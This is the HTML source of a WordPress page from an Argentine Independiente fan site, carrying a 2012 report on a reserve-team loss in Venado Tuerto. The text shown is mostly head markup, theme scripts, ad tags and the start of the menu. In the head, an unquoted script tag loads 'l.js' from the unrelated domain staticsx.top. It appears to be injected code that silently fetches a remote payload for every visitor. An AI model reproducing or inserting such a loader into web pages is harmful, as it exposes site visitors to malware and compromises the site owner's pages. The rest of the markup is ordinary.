

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/
body_size: 24575
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>La Reserva perdió en Venado Tuerto - LocoXelRojo.com | Club Atlético Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La Reserva perdió en Venado Tuerto - LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="og:description" content="Los dirigidos por Cristian Díaz fueron invitados a Santa Fe en donde visitaron al club Jorge Newbery de dicha ciudad -milita en el Torneo Argentino B-. Allí, con motivo de la inauguración oficial de la iluminación, el Rojo perdió 2-0. Los dirigidos por Cristian Díaz salieron a la cancha con: Daffonchio; Ojeda, Villalba, Contrera, Vidal; [&hellip;]" />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2012-02-03T02:15:48+00:00" />
	<meta property="article:modified_time" content="2012-02-03T08:26:44+00:00" />
	<meta property="og:image" content="http://www.locoxelrojo.com.ar/independiente/wp-content/uploads/2012/02/Independiente_VenadoTuerto.jpg" />
	<meta name="author" content="Pablo Bufi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Pablo Bufi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/","url":"https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/","name":"La Reserva perdió en Venado Tuerto - LocoXelRojo.com | Club Atlético Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/#primaryimage"},"thumbnailUrl":"http://www.locoxelrojo.com.ar/independiente/wp-content/uploads/2012/02/Independiente_VenadoTuerto.jpg","datePublished":"2012-02-03T02:15:48+00:00","dateModified":"2012-02-03T08:26:44+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/7a90987fa5e35e8b8148b89b94067129"},"breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/#primaryimage","url":"http://www.locoxelrojo.com.ar/independiente/wp-content/uploads/2012/02/Independiente_VenadoTuerto.jpg","contentUrl":"http://www.locoxelrojo.com.ar/independiente/wp-content/uploads/2012/02/Independiente_VenadoTuerto.jpg"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"La Reserva perdió en Venado Tuerto"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/7a90987fa5e35e8b8148b89b94067129","name":"Pablo Bufi","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg","contentUrl":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg","caption":"Pablo Bufi"},"description":"Director General de @locoxelrojoweb. Diseñador Web, Gráfico y Audiovisual. Podés seguirme en @pablitorojo87","url":"https://www.locoxelrojo.com/independiente/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; La Reserva perdió en Venado Tuerto RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/14686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=14686' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2012%2F02%2F02%2Fla-reserva-perdio-en-venado-tuerto%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2012%2F02%2F02%2Fla-reserva-perdio-en-venado-tuerto%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=5696CD2883646144DB9081ADF906EC7E');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"b913a91766","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/futbol-profesional/",
                                "name": "Futbol Profesional"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2012/02/02/la-reserva-perdio-en-venado-tuerto/",
                                "name": "La Reserva perdió en Venado Tuerto"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-14686 single-format-standard la-reserva-perdio-en-venado-tuerto global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
